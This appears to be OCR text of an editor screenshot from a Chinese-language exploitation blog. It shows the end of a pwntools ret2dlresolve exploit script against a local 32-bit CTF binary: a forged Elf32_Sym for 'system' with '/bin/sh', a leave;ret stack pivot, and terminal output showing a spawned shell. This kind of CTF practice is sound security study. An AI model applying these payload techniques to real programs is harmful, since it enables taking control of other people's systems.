 my_ret2dl.py 9+
资源管理器
my_ret2dl.py > ...
WIKI
__pycache__
my_ret2dl.py 9+
pwn
pwn1
ret2dl.py
roputils.py
smallest.py
83 payload2 += Elf32_Sym_sys
84 payload2 += b'system\x00'
85 payload2 += (80-len(payload2))*b'a'
86 payload2 += b'/bin/sh\x00'
87 c.send(payload2)
88
89 # 第三次调用read函数，将栈迁移到我们ROP链的地方
90 payload3 =  0x28 * b'a'
91 payload3 += p32(writable_addr-4) # ebp
92 payload3 += p32(leave_ret) # eip
93 # gdb.attach(c)
94 # pause()
95 c.send(payload3)
96
97 c.interactive()
问题 19 输出 调试控制台 终端
Python
/#bytes
[+] Starting local process /ret2dl/pwn': pid 11259
[*] /ret2dl/pwn'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
成功打通
0x804a720
0xc
[*] Switching to interactive mode
$ ls
my_ret2dl.py pwn pwn1 __pycache__ ret2dl.py roputils.py smallest.py
$
大纲
时间线
先知社区